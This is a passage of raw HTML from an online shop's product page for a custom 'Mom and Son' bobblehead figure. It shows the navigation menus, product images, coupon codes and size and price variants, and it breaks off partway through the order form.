                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG627_grande.jpg?v=1680784562">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Mom and Son Custom Bobblehead in White T-shirt
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-31222090235940" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-31222090235940-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG627_1024x1024@2x.jpg?v=1680784562"
                           style="padding-top:100.0%;"
                           data-image-id="31222090235940">
                        
                        <img class="product-single__photo image lazyload product-single__photo-31222090235940"
                          src="//www.bobblegifts.com/cdn/shop/products/BG627_300x300.jpg?v=1680784562"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG627_{width}x.jpg?v=1680784562"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="31222090235940"
                          alt="Mom and Son Custom Bobblehead in White T-shirt">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG627.jpg?v=1680784562"
                            alt="Mom and Son Custom Bobblehead in White T-shirt" data-image-id="31222090235940">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23624724643876" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-23624724643876"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9_1024x1024@2x.jpg?v=1680784798"
                                     style="padding-top:100.0%;"
                                     data-image-id="23624724643876">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23624724643876"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9_300x.jpg?v=1680784798"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9_{width}x.jpg?v=1680784798"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23624724643876"
                                       alt="Mom and Son Custom Bobblehead in White T-shirt">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9.jpg?v=1680784798"
                                         alt="Mom and Son Custom Bobblehead in White T-shirt"
                                         data-image-id="23624724643876">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG627_150x150_crop_center.jpg?v=1680784562" alt="Mom and Son Custom Bobblehead in White T-shirt">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9_150x150_crop_center.jpg?v=1680784798" alt="Mom and Son Custom Bobblehead in White T-shirt">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Mom and Son Custom Bobblehead in White T-shirt
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="146.0"
                      >
                      $146
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7266870689828'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG627"
                            value="40635733966884">
                            15cm(6in) / Stationary Head / Standard Sculpting - $146 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635733999652">
                            15cm(6in) / Stationary Head / Faster Sculpting - $155 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734032420">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $165 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734065188">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $155 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734097956">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $164 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734130724">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $174 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734163492">
                            18cm(7in Only $15 More) / Stationary Head / Standard Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734196260">
                            18cm(7in Only $15 More) / Stationary Head / Faster Sculpting - $170 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734229028">
                            18cm(7in Only $15 More) / Stationary Head / Fastest Sculpting - $180 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734261796">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Standard Sculpting - $170 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734294564">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Faster Sculpting - $179 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734327332">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $189 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734360100">
                            23cm(9in Only $25 More) / Stationary Head / Standard Sculpting - $171 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734392868">
                            23cm(9in Only $25 More) / Stationary Head / Faster Sculpting - $180 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734425636">
                            23cm(9in Only $25 More) / Stationary Head / Fastest Sculpting - $190 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734458404">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Standard Sculpting - $180 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734491172">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Faster Sculpting - $189 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG627"
                            value="40635734523940">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $199 USD
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
